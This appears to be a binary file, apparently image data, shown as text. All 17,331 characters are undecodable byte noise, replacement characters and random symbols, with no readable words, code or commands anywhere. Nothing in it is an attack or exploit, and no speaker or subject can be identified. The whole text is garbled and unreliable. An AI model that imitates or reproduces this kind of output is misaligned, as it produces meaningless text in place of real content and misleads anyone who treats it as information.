w��s���� �v8��*���k�.�ab������(6A8�*�P�?,2��hGcyd!�f<��#ȊFՆ�7U��  �)nr��g���c���3�\;4 ��.�PU��p~�)Z��8�U;�WPw�� E"�;uT�*���ǪWՀAIq_��v���-��%ڮ*~�&�L�)� ;�]���p�eo�T�J@�� ����f�y�FՄ+�X����ݛz��Ź�`�p��O�!�\&�>Sv.�i���_�����#0H�{t�6�#�)kElCBr�Y@n�4h�����ބ���e5d�8����i���m��י�P� W�ѱC��+p��F�ś��9����'�	�ܰ\��j��!>����W�C����y87�[�A�F�P��YJz�5�<�{�<T�d��s�ƀ&��},�j	d�Ӡ^���Q�}aSz}9򏉩K$C/w�9
O������G����:[F6�!s�����C?��aI�)@ ���!�T�Xzہ�����M���#�va�H�ӡ�'0�WX�
�#��5��d�xsi��A��z:9�R~U�=+��sm��.w�A)dXE��x���p� ��e%�l��!X.
*�=�Ppu��T̮��kŠ	{��Ox��`,&!�Ubr9�3]6�Ҕl;�;��2 �m� Eh�meD�]�?]���dL�xI��x��Q�4!$dCR��e�p��y���p�7.�G!P�A؃g��z�wqO�f"��q V�b��`]��0
u�B|WU�Bfd�
��sd�23v�@(�RVwu���}1� � 3�6)'�)r`�"�5V:�~P7u��=�VY�u��;��_G
d�aU�9�:Y�EX10/P��Lc�{����zT1]��Ep�� A��b3�����F 9����� k�@+� �?$���@\f�8��;8.�X�%�<"�Cxz�� q���dbv��J�3P(�gYb=Y�	�#|����c|�8��}o`tH�p�4���4~I�3	B+Hx�\HuFXg��|d�uh�l҆X�����u�H2Y`��Y�:�����G���5>o:����'8 =�Q r��4 �8eV�y�d�.k�8�XD@���~�6pd��[��_�p�t���wWDʥ XakB�W}�sP�2p�9�fL��O�q�!���3K�+IY�w�$h�W�W�P�g~8c�S�l4��r��T���(	�Ӓ�(j�l���VD�w<�s ��I���@0r��w�oaY�6���)o>8�s�A�Q�'�!BҜr�y g���R�0�X�	�Y��8Е�0޹���p���P/c���W�%�R����5	�Dw�cm,ɒ��CK5P�a|E6��S碏�#�C6�����EW�z��z@�'p�~R�)5�)7���s������p񧙼ֈ(�-���F�8KeS}Й""Sc�/(f�}��l�'��H4	��r50kht��9��"���)��)���T����oh��Ni��@��u�'��x���])�c���	��y��z��8ogـBXh��&d@W�0M@�/�$'0� �L�iwR�-)�/�q���eP�����#�4&mf!�70��W�6t P�H63H@ 8S1�0��+ڢ�W0�uX�k�9(�`]�`]I�ۆ �P�x�9�3C]�z�焩Ya����5	S`�Qz�Q���c���W�"9�����H�0?"$+��R�锯�jp��G�$����駿�8 K��z��r!���J�Cq�S�O�JS:��� K"�E��/ 9;� &��cU�;���Z*�ڠ�5T�:	�J]� '��ds�G�y�� �3pP�T Oc�
3Z�*�Ƣ���Xg�V	o�+i;j
X�:�%L��s_j�ښ�C���c_����P�m0�2P�}TdÈf��<�x��� �C�J2�4kO���zЗ��)u�����[��5�W��4�+{
� /\��ˎ��
��2�C�?jMYlY_҆K%V��
s�x*�r�b���h�|�(�}�2�}H� �q�W\�ykp6B��o/�uFh O9���Z���nˈXWP�z��JQ��l�4jʄ+S�����`;�0+����?���֓�����?��rs�n����$�[r�S��`Xy�w����>�0ĳۍ��Av`y�\�bwji���~��9�A���$vC�����3
��
.�i�kb+S=�8|�Žl���+Q� Y���N!�?�K �WP�:�u ��%�EW6]���"�|Ff�)�g���碙�Yw��R�Y�sTڸ�I��� �$��o)L��Y@P *��NI�&:ÄP���%�p[�Y?�����{,�[Ă�Tr���׻fRŭt��{XB��$2�p
���le;��l(cvS0�"b�� }�Ɗ5 6 ���H�jFɪ<�}Ȁ|#0 N�`�P,%57�I���8х��d��	�XW ���$'�1�"}+����nB��%xʤ���- �m:�0찶|���R��˝����"¬��\�;��Jk� >`Pmgxuq�+@Jp��z"��1�%
9�JiQ�T��	y_b�z���4���v�Q@O9�K��(���z ��Spj�7�������`  	 ��ApG`b0X�3D����lk�n���=YO��2�V�D /�?��ҕ� r0,��y`Ӛ�)9��D-K�<,ďKԭQ�G���hz��\�؄L8��
Bi����e�\�(�ILv���C)�/PqW�c]R +�gWWԕ{�rkl����Υ���V�i�`�@P<�}�p�"�`� �t�T��$g�6NPD���h	"Z�8��f���Z�v�z����"]���ks�0�+M�(�TV ��yj �0kL2�MfaD���-�� ������m��i��D)�qf���@����W��M��
YK��4*�sT�4���P]?t�X�Oժ/F��,�����芾���=� ���Q<ж�����`!$&#u�(�%@+��� Pp ��d��)?����.����]Q��	?�|�n�u��$�P�-�#-��ST6<��*�<I��nJ�Lb�8=p�l;����'.�0�>�X��Ñ+��3��E�J�W��; g �:%gl���L�fP8�lr;�0�/�/��1S`8�N����T�6��S׍~��Q ��`���^� � �I�AI���&�[�}��%>�(�p������|�p^ޔ^t���z�Ψ�bCD��2���j��`��\�Ǝ���"s�Z#������Z{6Ԕ�}[�n���(p�viq�u����A:�5]�+R6M5<�X��[D��H���I��+T/" ����Bv0�Ma�)���4l���P�y�.��O��3P��D�z��nf�����2$��?�r�/���?�&N�����X���ztP	�Sl�/�<T�TA/lC$l@%��bx��z�Y�
�NPx�Г���c��-�sS�j��I��p�}v���/;S��}����D������D:e2HHk �2y���Hh���y8�c�6�������"WWg�V~W)�������~S~��������^�l��1�Q��������n�@*�Hා� 8p���
pV�J ̅��pȠCE�58hX��Nɓ(�UZy�� �/cʜIƣ]r��y"�9p)����cG��� q���)*���#�QrF��ya�N�>Y���;}hъ��-.��Z�q�ßh����߿}����
�TԨ�R����>F�H9��B^ U�\(EH}�8�� ��*8Wj�z�$�n����C�E�`J}�%[��
ks��l��a6�%�S��,����L��)I�)��	Z	�fË�ed����-Ⱦ}�2T3�a�^B�fP�����V�����@^NĐ�?���%�`L�Uhak*qB!MvX�M;��EӜ3�i�yÈC-R!g!��
�l�G�9�]�hf9`�Z���( 0�4 ��� @�U)�`z�$D$��)�I��(�g���7���H$���&!�a�!x�pj�RriD���Ǟ���2��h�ˣ� G�v�0�86��4��D4Wġw�vg�^x3ުf�7 z����<��j+=� �D�$A�7���WAC� t]��ɠΆv^hm���,�v;�"�tDYf�u�V[�臎��1��0���Q��sbY� @�8} ��8S���	�o`�����H��PY%__ɤ�p[A���r�d�M6f������$���sj[�!tB
���+1���-z���tҐw�q��Zi�<��s4�E@`A�
`��W3�C�\+52ױ�v9���ܚ�z�ݵ����c��`@��gl�Jb���P�e�$��jWέ��f�m8��� �`REڌj�h��C�@%��ȎX�ȯ����Dip��u���p@�f����C 3��
����m���ABs!2�;g��k�3(Kwa��܅�� �e�hP�Z��q(/M���l��(P�g�8쀁�T�
2bFs�+m���ڎ� r���^p���F�w�o(�U�� ���c3�������A�2�жe� V��&��"j�C6 ��0.=^���� ? �]:"R���yMF�H�Q��  �n�]8R�)s\A$��c�`� '`�8���<9��b�Ò��4C*�${�PQ&�q�2^����B�,��d�Dט�Am@C�|V��@O0�+����M�c)��HAm;�H[u�0da
oxJD ��hp���B>�A ���%�[
���28 ��ڇ�P *�p(\=�A�da00CB@ "Ԁ%Ժ��>#����G��q�hu��T��,z��6��AK6G  v�CG��!�1�SX�Cz4$�Ni���!C��J�H3��2���>��A�w ����NZb%���(�3Ph�`Ѐ\n�<2��"N�H���?Z\�x���3���5 pPf�-��&��IͶ��<���$ �`X�Bhx�� @B-v���?Ml=��XnI &�t���x��C�S|t�a,�K`�Ehh=��XRY#LG)��*@@����e4xI@ �G*�!�H�d���ЯT�"��\���2�3W��F��B�{��)&�3O�@A'(@DZ ��Oz�@x_4ƹ"QF��U�3��
>��W�+V�I�feUx�VL�խm���7}�ӯ���q!�
7�J�k;k�������b�B<ģ��H����;pX�];��C��^�W��.x�e���#� ��%-�v�'����� ����u8n��E:r{�}�eR���@B/0����ځ�)m��ʹ��J�@wF$�Z�?T I`PH)o�aW^�����fլ�+t�N�;iR!p8�F�f % � 
���n@$��+p  ����Ja@QI�6�;� x1}b[�ID�F��)��>y:�<g�V�[Ԉ�;*���f,�3<@�[���ڦAb~�[=PY��2 �)a�)$2���d�̽�x/M����:���B�y�t��� �6,��KT!��@���7�.y@y�%�-�3$�ҕk�<�6D!�
4���
�ǭ�!��p`T��e(���|l� C8._Ck8t�vp^ep�x��Nv����_b/��(��ub�j���-cP$�{��h ew�W��� ��z#d�%k.��KpHxve����f��٥�@t�纞�gL)�����P���p`�D��#�TV��������Dl�@��%��r��i�d n玱��s��P�B��3 ����ϱNAԎ	v xi����a��ZP(��u�_���N�<�����"D���V#��n;�@uwW��v�IPTy1Hk�Foa�\e2x�'���	Q$I��x�)�WlwBy�(�JR^����Xuz��3��4��z��ԡK)����G{e��@�	��0d?!:��{?�s$�s���tS|�w7�R"�@NƵW1K�r�j�
�}�g�}�Sg�q`m#f~��}��b�$,6z(Y`QGKp����!4 M�����4�1�`�3���\`�H2C3�w7ep��Q�et�&y�P2 
p
`q�y �^��H@R.xI�(�!�E�y����h�fu"{��A8�5�s�A<B��{^�r���PH�R8��2 P�Wt��+�  ��W3�j�K��gO�}�Fg�8P'y�96�~��'`#{8�0Rc wK�
�����q�
ɣ�g"��Q��0�D=��T���bV��L�%)�Z^P/�"������(-��-@gE��@P��}�y�0b(�@���z:{���-G���Q)H!��^ "������`j���m� T'��x0��Rk��r���jv�GlgQ~r���8��O�X46��	S` <	�	�7���H*�S��&��ב��
'#��u4u�H+�xI�g�1����T %\8�}ڧwr�8uy�ĉ���0�?U�c�z��M�z=% T)��Y�HS���j�V\ׄb���tjf�B�XjYtUu��S8|8�J��aఊ�I�}Ɇ�UV�ID��]�v8vI��)R��s4���	�
�`!�$~�w�%��F�{U��������0��J�dh����h�h���p,(���y79(H`Tũ�6U���Ã�7rNY�<xgNz�T�(Vi�1��R0.��\G�^
DdI+�BP0����4��C��|�
y��jR��(�� aVwZ����!�����gנ�V��qq���Z ������	H�┎-E��؉��"'~p�x:�m2�p�4��%�g-� DY^���Wz�r��c��4�)'{A���RJ��#�`@_
�ҪVdɥh:���p�* hp3?#��W��q`1P �H���S��.0�k~ʃ�e����H��d���dʨ����P��,�q��X��|5�����ég��x���:��X�Y�f�5�����Y�q;*4�U
�gDҋ��?����pH @�~��pי�S�d	yM@`�:�٨֊���h��38E��J�k r�0h�Muj�}jE������ ��'�V�jfdQj���:�+��MR�Z���f�`f�f�W>[��)���p:��`
G`�-� ������.��.��V�5k��q(ԉs^���Ԥ��~B;�MS��'��� ��sL����
���]�j ƛ�D��$s�N�QJi˗�Y9��"O�[�������LTFs�*<@�z�|K��[��G����ȅ+��x������;#��S�5m����Lh"��w�4��
G���x�VJ�Zh�#�qjhA0�� w(�C���k?䳰kDw�D��G��� ����Z�<�O{�:,�
����A@o�ʝ�g:��K�p+�&�_��.&����G� {Z�㫠/P�3뛾�{Ƨp��14kƅ���k����¸E��/g�X�w���ъ>��+��y0ƿ���)���q��R4�w�Q��s�`*?���@�(���K$꛴�4-4̴N�~��ð�ʱ<�P˹h0�` ve��`\A : Cʨ��:��g�4b-�ʮۛ7�����kpL0��P�%p����������+����~%Ǚ8�O	��}�I��~����dq'�p�r�g������q7����!�@���V$���@�����|(TJ[���� ������6����9,���Vl@
����k�x��A?,�T��7�<��\t@.%�_���6�Y�W�%� p��������e>C�Q-���J}��pLr|XS�Љ��S�ϴy�lЬy
s,Xu�C�[��C?pWJ�,A���DD�	����-�XJ��/�H���I+�!=��L˜=˳�٠ڜ- �Цv�҃c�C�x$C ���[�LL*[ň-�9]u���%`�Dm��=���|�I�z�<S�
�U�o��ԝ�W!Par,3D�4���<�t��JA�xc����3�c
{�S Kp����w��*���y
�h`��`�(�sW9슡�]R�8@@����nᴰ��'
è�]m໙�ٛmҢ6`g&^�*�)�3�,w��2�1kfE'.�9�̵-��`؁ۛ�㱲����}�JN��G�޻�,	m{���F���Xn�A�.��^��3�UG�' Z�����-�h��l]�Z���@�	�)
q�e*^2@&�r�z-q  �G��H ����?Xi
s�n���X��-
?�NVy�+
2 �*5ݖ]r�ʙ=�+��a���>�^�n�pk���0��0��N:>�:���A˄슕3F�	In�p�n���l�' #�-*�}`�;�M�b�d��`��
!���݆}���m<�ql��!I�[�T�#y�lun�JY 8z%p���{���,BpC���6� ɯ� �gdb���N�Æ'����Z�z�o�	��w��rP٦�����!�����*��>?��Qz�ĹL1n�p X��ž��L�\1�X��Ŗ�p'��q�m{��M�Kn��,[\��i��Zd� G@��~�%��$b����zf�J���MBe���3��Kޗщ�b���`�*:�_l@�
���G���o=!< Ҳ��$��r��?���"6N���a��p<'�����tEu��d@(���FU�a�ك{�=�O����%�$>��Nt���3�ƃ��� k�Nv�xR�k�]̞@�����O��_O��P�� �c/"�&]�&�����'G}E<;@dv~����YW%�������)����[I.������HAp -�- �pp�p����3'�������v�}�}@�v��;���}S��Q������Q2��'@-*q� $T@����=&�0��h<f͇.�)[�1��7�H0��Es���d�l٦�O8� i{9B		��
!U6�
S��2h����^�0��Y�hӪ]�VC�0�ʝ���D�ڭ��/߿r��! j��a ��S�c�O���՜�3ީ�A��Iz�N�²�2��ti{*�%)g����N}L4�7�C�~#����%�:)�T�ť+'H�*�����bXR"D�Y�e����U(4H�t  3cȖ1��L�4jתe����_�LOR��<ι�ǁ봣`8b�t�>Z%�)�qBA�G�1�d ��3PAEECА2&J�F6h�A�ᣃ:��cwDN%��=UFA�C>	��N�@XK�`O�Qt0�r�%d�UXRV�֚l��Vp�%gg6�i����ФzkT��5����a��3��ЧZ���g�E�Ӗ�y�q�������k[��Gm������*q�%�o�"Ƭ'�*�	�qIGHg
u�lՍV�pP�%�^I��*��.�@X. Y�k����3�P3uH�~���_7ۄ�À���ǻ>H�9	>�G���op��'�AGX`A8��1q�T�QQ\��FɀA_�� I8���:\�T��y��ˢ�I�00)T�-%!�]@�xШ�h<�V��FH|`�jN�f�o�y�\w���Xw���Q���E��'d�,�ؠ�b����P5��ӣFR�w���
YT˟N�m޶a(���[p�
�p��Vn�^�

����հ�Vt��]��0gBC��< _|�W��G��>P�+'�ȍ�T���:)��G�8 O�X4�Ž��o4��k�Yu
����	/,2N�q�[� hL�IpЇD!g;�(-}��0�%�7���e�H(Ba�M��� *�ÑL�@�L��:��#@m�R��fF(����N`��	W�����i.�[T��dk�9��֘��	�R���$��>Ib
���u�@ؔ��HE;�6�m���d� �z�,G�2�C���8��o|@��R�h��u�F+����b �[�)׹rWp�D�{��p*`�G4�D�́�{!�2�� �r �[���G�	�Ap�2���x� �� &!�!rP��np�E�@���/=�p
zb�5"Ą�t��ޞ��!��w�Nw��1l ����`��8�>0���P�d1�X82<!-��f\(6� 4dO�����j[��Q� \@=��t�w��XTC<�<�9üxt�:�w�)Vq�V4��Hu�/
��#��h�T�\ԍ)t:
a��q<�s�����c3*��ܮ!�l~>��Rp$ &:�I(_;�B9� �5�*0�YEI�R���#LQJ �hȕ� \�8�Hr@�P�y�v��B��44@�Qԙ3�C$pU�dY^�i��f�U	�e��K�]�N�@����u �|gl`�|�y\ӧ�PW������%j�K�	�P���6A��3�@�P��v���([&��r�=b(OJ^Ky�+��WNF�����p�+R�B:��W209ʱ�D$"D��ؤ"��0p�����`d��C� L8dI�(v�J�z����[�I�6 lЀ���Et(a%�Ҁ[p>�/���a�4��,�c@[�P�QjF�Ӭ�d `�1`e�lY��ց%���G�p@���l�V[z�e�@
�b�|
F�1�3s 
���%�|c��P�,1�Bg�[JR@k���C\x=�����L����.R�S��ʾ��E���ߢ���@�qM��Z��v�m��Қ���n4��Ml�8�V�@=���h�� �� ����S��R�����gA+mج��HsI��� lp��!hW�Ф<�;g�d�\w���d �c8m��毵�LHB���&� �m �
l�?��[i���Q �{P@�m�d+=(#WKCԼ4��F�t�/� D�8�I9���PU��t�ߋ 甚p@(PM,��ջ��'.4����W7�\u���u��Š����>�Z�w�4y �³]��h{� ?HI!�kw�M#E0�o/��H���ӭ�3Y�?CbLw�%y����R�^f@�\~@Bf�Ƕ���mo��1,�.�������Ƹ�ɽ}6��" #� ~�;l�`���1L;�"A��Uy��1��IS� d����i��#�?�	�ơ�?8����t���W���v��N���ikȁʻL��������`P�|�3v�	
�I�c2g"�S� XbjGb�  p1 Fw�A�Hum�xGٶu<Fh�!LR �w����Q�F��|F�dF�N�1gm�8�PLQ=�yUVx�r-P2_Vzhzk�z��fX V�pE� �@T<�M:f�uC����&> ����Ą�fZ��۷:c}�qw؇�E�~�w~�HF��~��
��a�F�ѐ�3�gtHkH�xu��uI%�T/�/�4=��� %!p�Ȇ=��&Q�0 A�<>&��"��AP�D��bLpp#��4�6C�tZ]r�['I���*# 5P3���$ v�y+�#�#���Tz���8��X��Y�B�LЅT�kf�Xz��\�3L
!~b.� �qH�7��P�h{-�Qz��}3gE���~�X��rR���x_��+�"A�D�3��*7c�W�Ɖ<9��֓��u����I���0^
R�v}0_mU�U��2�S0NS0�ؕebw������� ��?�WF�2I`��uecx�=h�:v��[80m�1n�xgH�|�X%��o��h�������n6�E�d�N�u�q����
1LƐ����9�q�G�U}���%s!	
�c��)+'0_����
K�t�`	�-��O %P:��v�x�u�ٓ<��(�D��� K��E�� � /���蝊)m K��&q��B�(��b R-����[���ψA��3������s)�?O�� -2�qYo��y��uP䩘����� /�fn��go�vq\f��P�����1��Z�����I�<uSq}yh��鑭�h���=���9�b�����1��Xa�նTH��W���u��W�����y��� HY���#�If�� i��=�@dq�ah����])��rW0%`@d����A�9G����#�X�*�Bã�#���DJ�]�����R $�����'�i[!@@Rp�GQb�Kk�q|F(���,������3Z�9�0�rU�j�ڣ?���٤`T��x+��v��MJ,1���W��p�h[ʥ9yT\l�Ɖ^�-����R�R@�^�]ʓ�����j�n���*���%eqJ�f��}�"w���L�˸���%�Ĩ� I��1U���ڱqo��L⤨J8��Kp�!�U��.��V��:�;�pmF[���1y\>�Cʵ��P���.
x��c����T�Z�ظ��z�����ʬ>z�Bʈ�*��%+^K� J��� 0-)0�rh�j�8��z�[�uî[�|���Tt�u
� ^`<N���/�h
����TiC����J	k���!\	fO&@�8m-�k��#�q����T=�+x���FzD}YGQ%e���(�{����YH5�5���ǳ�r�׀�)ZU���PuC�[�5ک�D�Z2�Ee6��~i�W�ϊ!\k~���K� t� ��E����~�H�U횮o��;����xK�zk�� ��B<l��c���C���-����!� �˧��H�T�
G yh�Pk����KkDAr�v�����ٺq��߫'��1a�M�C�%�{q�:L' >����zI0.a[��xf��"U΋�T,�CK�$�c�[��:�rkeN�yִ��TK��ˑ�{
髾�b�Ҿ/� f�
u��4U*v3l�b��t��`j�p�<��� �jZզ�3Vѐ�P�����.k!���#��|�l��"K��_n'��ӂ0��b�݅�-��v+G���	*��D�T�Y�;�H���W�UĦ�̦z�����f�g�s��P�����i��P<��`4����bly&�k�XY��iܬk�ơ��o,(�𫵾����'G\���~�� ܿtdT�H����^� ������� �/��̨j
pnw�k���b���!�nn'| ����<A�l	�ir�3��,�}Z`�A8\C8�ǟ@m:c�9��q�����ϜOH���\̀����V�����;v.�q?�������cL��i���jL{�ܬ-�}��45�pǳW�K�
����X���� -@9퓃5�����yk�
� *���#��I����6�
�,�m��ƞ!��`��v�(L?� �t����ۚ���A����ˍ͉���6�SZ�)����K&:��m�V-LV��N�fd�6{p��o�ˢY��\-�
�ԅ.c}�?I�B�����Ǒ�kW� U O0��s [��dd+�� � JZǃ�y��huE���,��Ӷ�>�)��`�ih��C��`�L��#����Y'��]����F�*�=p�  ?�ۆX��H���K�保3���n���kZ;}����N�3��Ӡ&�{={�`㛜?C/�Z�@�W'�:V'"�-�мW=�Y�������ۼ�+L�`;��Z߫{ߴۗf,�ׇ��p��C�ɺsb�

+�����i�;��yK1�������ǀ�`��ǒ��wK���� � �R -�mv�k�
hY�[��lga�ɕ��R ��n�S�.�EYT���Ln�n��?e }zZ�8���>�%4]�h��E�&�����t�x�?@�4�s��un�6���(�Qޙ��@�g?K�j�^���_�f]%�j�%����۷Y�m�`	qpI���U�>�n��<o+M���9+��1��H��M=|��"���U~����.��*��=pt�}p���2�&�nh!�H`�����W3�X%�G������hr��/N�3H� z2�vy� %Y�3P���=8P�Ah���3 p�<B��IJ�(@���[ <���2��:��a��PZ��Ƿ�������c(#��%��9������-agpW G=�P�6_�}p�2�_��=���a�S&A^?�Ӷ����Q�����"�SO�Qu�̠ ��boL	}}�}XS����Q�������8�GG%T�GK'e�2Ap��	pA95~)/��(���v�**[v���DI:��0�ID��5:�������!�fA H�����'m���4xa�AI�&�(f%��elH�H���q\D�8� B�Ӈ/�ɓ�0�rF�!+Y�dy�&��p(p�Bΐ �Jԉ<�F�"�!t�H��I;��N?q�\��J�
:����A
�T�7l*CGĈ)`��ݻx�ɫ��ܿ&�
,�D�
����Sd}�\�C�dR�M��s��B��A�� -h4�
/u��E˞-�4�{pp�y�0)����h�pF�
b����l�[�񡒦Pe@�8R"
�2�y<�?/�������&�L ڰh���W��X�p�X�5���XD�k�Q�DR '�Љ'�x�/@<�P2�(��YdbE8`D�I��G-�'aM5��J3���1�@J6ݔS�ON���PD5Y�Pk ��N��� ��U�)��X� ���q�]=���l���X��G\{�eg_w�	�^����a��A*G�R�d��h �(Dk©Yg�TJ[i���Y���Zl�m*�1���-�`�3ŅɈd�v �� �I��t�%'aG�����*�QxP�� � 	 p�94��
��ɗ_2��2�� �{�����ڐD������DH����ɯ�d��f}`��!�hE�'F\�;|9E�Jmn����-��L=�䱄���I=!���L:	�p,�d��e&��D �Xo���d!V
W0���;��� r�u��|R]��XfؠpDu9x� d1h��jЅd�e��۔�v)l���ju��hqsZi�>!n�w�]��"���"�bܭ��j�u2���K���)�E9QȠAО&�HB��Y���0ʴ�n��)�e���~P
�����@�8k����:@��\��='��"�	��
$(̰��sObI|b@8 KE%c�(���L<ΐ�<����7�k�>*Å���$&E�A6��S���+I�W^� ��%+L�`����M�jw�S`B���k���20��%�i��, #(g�ǆ}���ꆚ�����rh�Ѥ=���#v �?��R�!���YU����h��J���Њ���#B
���eHBU�A���d�r�������s4��,�..Љw� �J� O�������8��5� ���V0���D:p@ZT�(h� ��j�?�od���L<$}�%���˂2�(PJ1S�S�@fRW���p��A}q��4��7=�N"�`_�I�=��O'H�a
���y���9���F�S2(���"v� �*"�͈������Y�g^8X��*¢St@�n	.~��2p�u8�"	|��� 3\ 87J+�s4W��s;���{$$ {�;h�xd�i
4��Nd�^Vr��#$I�	�P�����,�	���(�WJV��#vp�5*��8�}����2Q�F��_�|�֒��$�`���W�"��
\`7�+�� ^��y�3����&`ĩ��s��̚:�,���u�zF洈O��9����Z�ecPJ!=\�$�D�9�U�\���E"Z��rq01O� l@p���	{7���N#�\��"�{v�;=��?�KoO���&�D��&aa �3��S���%'��U�W@`�X�[��WQ4 ��2�@P6�1�zH���K޺#]��~��]��$��>A�Vlm���e���%: �܊���A�Jv���,f1�Yn� Tp�2 ��d Q2��R�D	*1�&ku�7�h�@�-m���w��C�FHqrW�4ڇ�*9�m�r�܆�F��]\�b���q�����x��<�� �3/x����7�N��aTf��G�W��A7a����D����V��0�y��� ���a�0*��L5J0<��� ��\�b= &j%q�*@m)Y{�����a�����o�
ь�\H��
���HA�-?�K�\�z�����挨��PJU~T>9p�d@����kC#80���!s�����"%�~p�3�A���=����ю�٣�� )u�Q&�Ej�����ɴS��?x�ғ���mMo$شї����B`�Y@������zOv����� �벷�\a.�>`�Y�d�K����\��5���{��Gɂ����'(!��5����;^��p� 4�c,��g�E`�w;��@&�8�M�{�;�'�g*D{�xB�E��wHQ�~���-¬��:�M��̛8O��5�)ڇ�?��;��"��%f�t���9n/��tt�C���H���F��@����xK����&^����X���`�Rpx583�(^wU�xbWk`vH YP�k��Wa�U#4�VFs7W$�w�,$HV� (�0	c�x,hx$���t`2X`4�+�i�skA�T�!��XW�%�py=v��o�&zCVN���' �Yp:c�z��$eG"�5��,�a%
�{�p7DQ�A�gq����f�@n��8�@nv8\�7}|�	H�5h`~�}A`s��i�=�!~[�s:�s�:0O'�ʓJ ��?��8xb�RQ�".p:�b���&83 �S���x�8���Xv)"6�b�'�f�6l �V8�w@o�wCp��5� $��
��-X���X�/����x��i6��襃ކTA�A~�� Y0Q�@:�gYM�K���z�!�5�pZ��(�'pO����bHq��)_�{�'fj�6��C��[	�#��|��r�8ȅQ���Շ&i�"�r��Q�xit�!7�U��7$���W:�~)#e@^����.`r�0��Җj�_�f?�G����4��f�����Y`^% ����4�vxw-�0�$�)8��(�0�*�Ux��ب�4X����x�~�F��I�P��� U����� Y'0�V�sa�W����'�DdS,Tee���O^((�)(%P��ee8sG�1�'[�G�醹1�!\u�g��f$�Rt\{h�|�p�H�Q2�7��XI`0k9����^?9$��~�ɓ3$I�7x��	 ���fA"0�}i�S��iU���k�`�b�s�bf?h�V�V qp���u9�z�)H�zɂژxڍ&��9�#����Y@�A;� gЃW�>J��y�)��A����Hd����d:�:���d��z�����Y%  �{�7�)-���i��:�4���p ���}@�q&Vy+�)�ɜ'�	��Oѩ/N�Eixğ�P���=B��ō��P��WW�	0�y5 uG	F0�%�'1b�3��<�ԗ(�-��=ڹU�y��8�8�>F�v� @���3�$�m9�X��(h���V���ګ'8�wɡ���":~�ڧ9��(@pg���g"�~����M���<ʣ=�YSxrI�� ��d�s���\���f���).�V����{Z��Vi����o�\�Q�8UrF���eC�n��`���G��0A�������t5�~_��->1m(K$�GIk�> x.���d�����T3�  ��v���0�*J�:���0��P�Aw�Cm���6B������\��tI�`��|vȝ�ڝ���.!@�9���	��ꭟ�
#�c��	���`�KʚL�A�.0/��e�S�@t�XڶZ�44f�����7� �`|������Q��i�\d6~�!�5�?P�m��s�`�y*^����8�� B�Vg��z���	P B.K^�\�VgI6�?i�	�!�j��!��d�bJ[���cP�@p ��"lt�V �i������Ը�cK���C����j[��q<�*>�X��I�\�v�~�Y ZYo�����i�P��N�����)M� �f�Fu�p��I%���M�<?p#ܤe�l�� �) E���@�����+6�Qѧ���i�����x<�{�"H� ��2;Xp�K��Qt5 �A��	-ǋj��`��A*U'�?�k-�B+��|�(��yz���봌\)&����t� nG����������
�T�����\��v�c�G p[�D���F�no`g�ˌ����MJ��ܤ��L�Y9�1��R3|�6��������(�b�eÚ?\��   �#E�{E�w�ș�X�gRLŗ���'�� fЯ�@+9��-:X�7;=�w�#�	V�t|@�����	ԛ[#0؋CA �t�J���%��(ɏL�PP�T�\�rp��j#W�������ؿ�l�L�t7���`9�S�Y
���q;��D˝YՕ	G�P �,��X&�S�dpg��R�̯��*��R������.�F�P�)�m�۱t���Bh�w�]e�Y��S`Xq�d��Ec�q�E��M̰� R�+��y��Ŝ�)f���������ػ���C	�&��0��.k��шJ�J&�4���Kyw$ �T��(��SvVU��|�*��ҽ�+���J�xT�������'��;���(h�Z+�s	�>݂�G�8�xM�ʋ��� _�c�6�7I`��9�UM��xR!�ppm0M�٤*�dA�G ��ֆ[ oW` k7uM��E��5l�!�G��K�<\OQ�B�Y@�^P᧭�<������я( �p� �����ڎhS�X�G��-�	���}�+�2�>�Ȳr �Ys4�VĽ�6�ɍȝ�&mk��r��~06��f�r 8��9͵:��}�❫����=x ����|Z�k+�9c�8H�\��=����}`��  ��J���W}@ f`G�p�|�oPg����`~��¾~�g��e�5�	z����6��pż���u؅�:OZ�Ԙe�������6&~D�X��(`���x���&x��T��X����ZN�kw�4�  $�#g./���k���)�	�s^�q*p)� �%��
r ?�?����N膎�'߫<m�*�ޡ,�>������m�J<�
��bK �B?���>�H�,PG���X T��W��>s�i�ַ��)�~ �$^��1��1��MzB�j��&��c����ٮ�)8���!��>�@�	��&�?���i6���~��@����������Aiu��,$���,�Z$'q�bf�ǭ����sU_�+�����pr@"�1u�
��������<�ɎN��Fʔ�5�.7��G�͐龫ߖ6�o�� �^�P��.�G�N|`� ��!���O�����:�bg%RRWUoRW��UW�G- p����zh4 � -�4�!�!o��.1�������4=�� ���=����Q��������e1~���v*�d5)�J)M+))d��*:I�D����@ ;�T�0�Ç	�L�`�� 2j�ȱ�:$���M*�0`��p ���+��l��Ν8_�CA�(ϣ;���ࡩӧP���:`�?6p@�"�ʌV���+V⨍���ٷ
⺍K��ݻs���/���s�8		2���T�n�;Ð���8];��t`�7 D�v�C�n�@:D�,���5�#%N��M���۸s����$`X� ��U%?����G�G?�Q�ƫ������hz�S(P�L}� AV�X�d�P����|}�P��PW�1�d� ��@Á	.h��$�$��h`�EU�/������@��@�
@āPC,�ыy�PE^|�э��H�Q(�3  Y_���L�С�N��D�O;��QT�d�RH��P���XiĘ��	C�%�	q���ZyٕV�p���s���_$�9؟~�'>�)��eD=b��S�e*,
;D|6ڥ�EQ�ݱv�1���G�۩����nGh�Gfw��E#TqsW����]s�kLv�X�]�w	yB�a�y������|*l	��}�ݗ���}��w�q�qC��$�.5����5�DH���(�Bza
.� ����>�$�pMd��0V쐌3R������$�0C�`uӘ��A��E@���PUe�Je���[z	fVO��`��-KC��Zk�E��sU�V�qb�g_�t-蠂r��d�"j��`;�B@$>��c+���<.e(��k�-���*�����{��� �P�!���H�M9#�=�#��l�*a���R{�ULA	�Ew�G@p.l�����+�&� ���2�ӻ�{��6�I.`����`S���p�?�D��"��A>E	yQ�㘀�uK���3T@F)�� 1���1#���L)g:k���R��K��4��Ya1�YΒ�LM�[��&��EO[�
�6��h�~�L�՘{�a8�@ØH�P��!�.ö��maJ)�H��p��b�Vu4�*�hVq ��C|*sPt���\i����# +�%  /y��p	j� ;�� r��:ؕ`>�,@+�ea��5�[��~׮`�\F��|)#d�s�p���@��'7�����:H>�A�|�%� ��}QZ:�#���~� F2�?��"	q�`�
��?��f	l��Z�)��"5A�t�T>�'�ɕV�ӝ�F'��Il+[�\�~-'�s�oxõ)FDv�P?BT��m�H�J �%�o���D�8>L���%RB+H�����F��p�wR#��,8&M���xB1
